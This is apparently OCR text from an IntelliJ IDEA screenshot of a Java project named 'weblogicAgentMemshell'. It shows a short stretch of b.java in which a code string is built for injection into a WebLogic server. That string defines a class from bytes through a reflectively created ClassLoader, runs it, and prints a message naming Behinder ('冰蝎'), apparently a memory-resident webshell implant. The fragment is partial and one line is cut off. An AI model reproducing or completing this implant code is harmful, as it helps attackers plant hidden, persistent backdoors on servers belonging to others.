 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help weblogicAgentMemshell [D:\java代码\weblogicAgentMemshell] - ...\src\main\java\b.java - IntelliJ IDEA
weblogicAgentMemshell src main java b Add Configuration...
1: Project
1: Project
Project
weblogicAgentMemshell D:\java代码\weblogicAgentMem
.idea
lib
out
artifacts
weblogicAgentMemshell_jar
src
main
java
META-INF
b
ServerDetector
resources
test
target
pom.xml
weblogicAgentMemshell.iml
External Libraries
Scratches and Consoles
pom.xml b.java BufferedReader.java List.java Base64.java BASE64Decoder.class CharacterDecoder.class ServerDetector.
200 Match Case Words Regex ? One match
115 " constructor.setAccessible(true);\n" +
116 " java.lang.ClassLoader cl = (java.lang.ClassLoader) constructor.newInstance(new Object[]{loader});\n" +
117 " java.lang.Class cls = (java.lang.Class) defineMethod.invoke((java.lang.Object) cl, new Object[]{null, java.nio.B
118 " ((java.util.Set) cls.newInstance()).contains(obj);\n" +
119 " System.out.println(\"冰蝎逻辑执行完毕\");\n" +
120 " } catch (java.lang.Exception e) {\n" +
121 " e.printStackTrace(System.out);\n" +
122 " System.out.println(e.getCause());\n" +
123 " } catch (java.lang.Error error) {\n" +
124 " error.printStackTrace(System.out);\n" +
125 " System.out.println(error.getCause());\n" +
126 " };\n" +
127 "this.httpSocket.closeConnection((java.lang.Throwable)null);"+
128 " return;\n" +
129 " }\n" +
130 " }";
131 // String shellCode="System.out.println(\"------------------haha--%s--%s-----------------\");";
132 Class[] var28 = cLasses;
133 int var13 = cLasses.length;